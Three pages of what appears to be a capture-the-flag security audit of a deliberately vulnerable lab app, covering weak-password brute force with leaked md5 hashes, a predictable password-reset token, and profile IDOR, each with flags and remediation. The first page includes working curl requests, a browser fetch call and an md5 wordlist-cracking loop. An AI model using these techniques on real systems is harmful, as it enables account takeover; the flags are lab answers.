

<file: docs/01-Weak-Password-BruteForce.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>01-Weak-Password-BruteForce — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html" class="active">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 01 — Weak / guessable password (brute force)</h1>
<p><strong>Flag:</strong> <code>FLAG{md5_1s_4_n4m3pl4t3_n0t_4_l0ck}</code> <strong>Type:</strong> OWASP A07 — Identification &amp; Authentication Failures <strong>Privilege gate:</strong> this is the <strong>foothold</strong> (anonymous → authenticated <code>student</code>).</p>
<h2>How it works</h2>
<p>The login form (<code>POST /login</code>, fields <code>identity</code> + <code>password</code>) proxies to the PocketBase <code>users</code> auth collection. There is no rate-limiting, lockout, CAPTCHA or MFA, so credentials can be guessed. The student account <code>jdoe</code> never changed its sign-up password, and reconnaissance tells us exactly who to hit:</p>
<ul>
<li>the public forum (no login needed) lists post authors incl. <code>jdoe</code>, and jdoe's</li>
</ul>
<p>  own post *"I never changed my signup password … run every word in some giant   list against me?"* with replies *"yours is near the top of the most famous   list out there"* (→ <strong>rockyou.txt</strong>) and *"jdoe's login is the soft target …   the tutorial account"*;</p>
<ul>
<li>the form placeholders give the email shape (<code>john.doe@42.tech</code>,</li>
</ul>
<p>  <code>you@student.42.tech</code>), so <code>jdoe</code> → <strong><code>jdoe@student.42.tech</code></strong>.</p>
<p>jdoe's password is <strong><code>abc123</code></strong> — line 10 of rockyou.txt.</p>
<p>There are <strong>two independent ways</strong> to recover it; both land the same foothold.</p>
<h3>Route A — online brute force (what <code>exploit.sh</code> does)</h3>
<p>Send password guesses to the live login form, one HTTP request each, and detect success by the redirect: a failure → <code>/login?error=Invalid+credentials</code>, a success → <code>/</code> (plus a <code>session</code> cookie). A few dozen requests find <code>abc123</code>. Simple, but noisy (every try is logged) and defeatable by rate-limiting/lockout.</p>
<h3>Route B — offline cracking of the leaked <code>pw_hint</code></h3>
<p>Every user record carries a <strong><code>pw_hint</code></strong> field that is literally <strong><code>md5(password)</code></strong>, and the app hands it out. Once you have the hash you never touch the login form again: you hash wordlist candidates <strong>on your own machine</strong> and compare. That is the "offline" attack — no requests, no logs, no lockout, millions of guesses per second.</p>
<p><strong>Where <code>pw_hint</code> comes from (3 sources):</strong></p>
<table>
<thead><tr><th>Source</th><th>Coverage</th><th>Form</th><th>Needs</th></tr></thead>
<tbody>
<tr><td><code>PATCH /api/profile</code></td><td><strong>your own</strong> record</td><td><strong>full</strong> 32-hex md5</td><td>any login</td></tr>
<tr><td><code>GET /staff/dashboard</code></td><td><strong>every</strong> user</td><td><strong>truncated</strong> preview (first 13 hex) + tooltip <code>MD5 — crackable offline</code></td><td><code>cadet</code> role</td></tr>
<tr><td>PocketBase dump (Breach 07)</td><td><strong>every</strong> user</td><td><strong>full</strong> 32-hex md5 for all</td><td>PB superuser</td></tr>
</tbody></table>
<blockquote><strong>Important — use PATCH, not GET.</strong> <code>/api/profile</code> is a profile *update* endpoint, so it only answers <strong><code>PATCH</code></strong>. Typing the URL in a browser sends a <code>GET</code> and returns <code>{&quot;detail&quot;:&quot;Method Not Allowed&quot;}</code> (HTTP 405). You must send a real PATCH request carrying your <code>session</code> cookie. An empty body <code>{}</code> changes nothing but still returns your current record (this same endpoint is abused in Breach 04 to also write <code>&quot;role&quot;</code>).</blockquote>
<p>Get your own full hash:</p>
<pre class="code"><code># 1) log in, keep the session cookie
curl -s -c /tmp/j -o /dev/null http://localhost:4942/login \
  --data-urlencode identity=jdoe@student.42.tech --data-urlencode password=abc123
# 2) PATCH (not GET!) /api/profile  -&gt;  returns the record incl. pw_hint
curl -s -b /tmp/j -X PATCH http://localhost:4942/api/profile \
  -H &#x27;Content-Type: application/json&#x27; --data &#x27;{}&#x27;
# =&gt; ... &quot;pw_hint&quot;:&quot;e99a18c428cb38d5f260853678922e03&quot; ...   (= md5(&quot;abc123&quot;))</code></pre>
<p>(In the browser you can do the same from DevTools → Console: <code>fetch(&#x27;/api/profile&#x27;,{method:&#x27;PATCH&#x27;,headers:{&#x27;Content-Type&#x27;:&#x27;application/json&#x27;},body:&#x27;{}&#x27;}).then(r=&gt;r.json()).then(console.log)</code> — the cookie rides along automatically.)</p>
<p>Then crack it offline (hash each candidate locally, compare to the hint):</p>
<pre class="code"><code>printf &#x27;%s&#x27; abc123 | md5sum          # e99a18c428cb38d5f260853678922e03  -&gt; jdoe
printf &#x27;%s&#x27; &#x27;b3njamin!&#x27; | md5sum      # d7b3e05e072dbee908fdc39db9ab16d7  -&gt; benjamin
# with a wordlist:
#   while read w; do printf &#x27;%s %s\n&#x27; &quot;$(printf %s &quot;$w&quot;|md5sum|cut -d&#x27; &#x27; -f1)&quot; &quot;$w&quot;; done \
#     &lt; rockyou.txt | grep ^&lt;pw_hint&gt;</code></pre>
<p>Offline shines where online is hopeless: <code>benjamin</code>'s <code>b3njamin!</code> sits ~9.8M lines deep in rockyou — ~9.8M login requests online, but seconds of local hashing offline.</p>
<p>That <code>md5(password)</code> is the point of the flag name — <strong>md5 is a nameplate, not a lock</strong>: it *labels* the password but, being fast and unsalted, does not protect it.</p>
<h2>Recovering the flag</h2>
<p>Either route authenticates you as <code>jdoe</code>. Then <code>GET /api/grades</code> returns jdoe's own rows, and the <code>Darkly</code> project row contains the flag.</p>
<h2>Impact</h2>
<p>Full takeover of any weak-password account, with no detection. Because the platform *also* leaks <code>md5(password)</code> as <code>pw_hint</code>, an attacker who reaches a user listing can crack passwords <strong>offline</strong> with zero failed-login noise.</p>
<h2>Remediation</h2>
<ul>
<li>Enforce a strong password policy and screen against breach corpora</li>
</ul>
<p>  (rockyou / HIBP) at registration.</p>
<ul>
<li>Add rate-limiting, account lockout / exponential backoff, and ideally MFA.</li>
<li><strong>Never store or expose <code>md5(password)</code></strong> (or any password-derived value).</li>
</ul>
<p>  Use a slow, salted KDF (bcrypt/argon2) and never return it through an API;   restrict <code>/api/profile</code> to the fields a user may actually read/write.</p>
<footer>Generated from 01-Weak-Password-BruteForce/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/02-Broken-Password-Reset.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>02-Broken-Password-Reset — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html" class="active">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 02 — Broken password-reset flow</h1>
<p><strong>Flag:</strong> <code>FLAG{r3s3t_t0k3n_w4s_just_md5_lol}</code> <strong>Type:</strong> OWASP A07 — Identification &amp; Authentication Failures / Insecure design</p>
<h2>How it works</h2>
<p>Two independent, critical flaws in one feature:</p>
<p>1. <strong>The reset token is leaked to the requester.</strong> <code>POST /reset-password/request</code>    responds <code>302</code> to    <code>/reset-password?email=&lt;e&gt;&amp;token=&lt;32-hex&gt;</code> — the token is handed straight to    whoever asks, instead of being emailed to the account owner. It works for any    address, even ones that don't exist.</p>
<p>2. <strong>The token is predictable.</strong> It is exactly <code>md5(email)</code>:    <code>md5(&quot;benjamin@student.42.tech&quot;) = f1640a02eeccb971463836da7300b3ba</code>, which is    the value returned. So the token can be computed offline — no request needed.</p>
<p>Either flaw alone is a full account-takeover primitive. <code>POST /reset-password/confirm</code> (email + token + <code>new_password</code>) then sets the password. After logging in as the victim, <code>/profile/me/settings</code> displays the account <strong>recovery code</strong>, which holds the flag (forum PSA: *"once they're in, your account recovery code is just sitting there on your profile settings page"*).</p>
<h2>Impact</h2>
<p>Any account — including staff/admin (<code>wil</code>, <code>sophie</code>) — can be taken over by an unauthenticated attacker who only knows (or guesses) the email address.</p>
<h2>Remediation</h2>
<ul>
<li>Generate reset tokens from a CSPRNG, store only their hash, bind them to the</li>
</ul>
<p>  user + an expiry, and make them single-use.</p>
<ul>
<li><strong>Deliver the token out-of-band</strong> (email); never return it in the HTTP</li>
</ul>
<p>  response/redirect.</p>
<ul>
<li>Return an identical generic response whether or not the account exists (avoid</li>
</ul>
<p>  user enumeration), and rate-limit requests.</p>
<footer>Generated from 02-Broken-Password-Reset/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/03-IDOR-Profile.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>03-IDOR-Profile — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html" class="active">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 03 — IDOR on user profiles</h1>
<p><strong>Flag:</strong> <code>FLAG{1d0r_ur_pr0f1l3_1s_m1n3}</code> <strong>Type:</strong> OWASP A01 — Broken Access Control (Insecure Direct Object Reference)</p>
<h2>How it works</h2>
<p><code>GET /profile/{id}</code> renders a user's profile, <strong>including a "Private note" field that is labelled "Only visible to wil — supposedly."</strong> The handler never checks that the requester owns the profile, so any authenticated user can read any other user's private data by changing the <code>id</code> in the URL.</p>
<p>The record ids are not secret: they appear in every profile link on <code>/staff/dashboard</code> and in <code>GET /api/users</code>. Iterating them and scraping the rendered page yields <code>wil</code>'s private note, which contains the flag.</p>
<h2>Impact</h2>
<p>Horizontal and vertical data exposure: any logged-in student can read private notes (and other per-user fields) of every account, including staff and admin. Combined with the id enumeration from <code>/api/users</code>, it is a one-request-per-user mass harvest.</p>
<h2>Remediation</h2>
<ul>
<li>Enforce object-level authorization on every record access: the server must</li>
</ul>
<p>  verify <code>session.user == profile.owner</code> before returning owner-only fields.</p>
<ul>
<li>Separate "public profile" fields from "private" fields at the serializer</li>
</ul>
<p>  level; never render private fields on a route reachable by other users.</p>
<ul>
<li>Prefer unguessable ids *and* real authorization (ids alone are not a control).</li>
</ul>
<footer>Generated from 03-IDOR-Profile/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>
